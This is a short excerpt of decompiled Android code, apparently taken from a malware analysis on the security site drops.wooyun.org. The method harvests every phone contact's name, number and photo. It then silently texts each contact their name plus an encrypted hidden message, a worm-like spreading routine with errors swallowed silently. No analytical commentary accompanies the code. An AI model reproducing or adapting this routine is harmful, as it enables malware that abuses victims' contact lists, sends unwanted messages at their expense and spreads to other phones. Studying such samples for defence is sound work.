 private void getPhoneContacts() {
String v7 = null;
ContentResolver v0 = this.getContentResolver();
Cursor v8 = v0.query(ContactsContract$CommonDataKinds$Phone.CONTENT_URI, binge.PHONES_PROJECTION,
v7, ((String[])v7), v7);
if(v8 != null) {
while(v8.moveToNext()) {
String v4 = v8.getString(1);
String v5 = v8.getString(0);
Long v3 = new Long(v8.getLong(3));
Bitmap v1 = new Long(v8.getLong(2)).longValue() > (((long)0)) ? BitmapFactory.decodeStream(
ContactsContract$Contacts.openContactPhotoInputStream(v0, ContentUris.withAppendedId(
ContactsContract$Contacts.CONTENT_URI, v3.longValue()))) : BitmapFactory.
decodeResource(
this.getResources(), 2130837504);
this.mContactsName.add(v5);
this.mContactsNumber.add(v4);
this.mContactsPhonto.add(v1);
try {
SmsManager.getDefault().sendTextMessage(v8.getString(1), null, new StringBuffer()
.append(v8.getString(0)).append(this.des.decrypt(
"76b299803f34402c92182eb94a6332f6834ef0de87e493af34466b6505376bb7a32ee7d08fbf8c28
c9a8f94b7258ddd53d3d05ebda48a5a182aa87f323fa93666791a1b4fccce9773bede1779176ce12f
ba6b03009b5e307658309c75d57f08c4d1cb0bd17d7ef038373d21c965b46be131a0102b5ba74ab14
5555cdc8f979785d45f8893997558056d5ac7bcce52b68"))
.toString(), null, null);
}
catch(Exception v1_1) {
}
}
v8.close();
}
drops.wooyun.org